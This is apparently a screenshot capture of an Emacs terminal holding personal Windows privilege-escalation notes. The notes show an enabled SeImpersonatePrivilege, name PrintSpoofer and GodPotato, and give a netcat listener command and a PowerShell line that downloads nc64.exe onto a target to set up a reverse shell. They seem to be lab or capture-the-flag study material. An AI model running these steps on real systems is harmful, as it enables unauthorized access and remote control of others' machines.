 Spicy *vterminal<1>*
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
example
Various exploits can be used:
– PrintSpoofer
– GodPotato
In all cases, we first have to start up a local listener
example
(local) nc -lvnp 5555
example
Download ncat in remote machine
example
(windows) iwr -uri "https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe" -Outfile nc64.exe
example
0
1
2 2 yt-en/w/0/c/notes.org 55:21 25% LF UTF-8 Org (+2) main
[leo@arch content]$
2 3 *vterminal<1>* 1:20 All LF UTF-8 VTerm (+3) [21/Jul 11:53]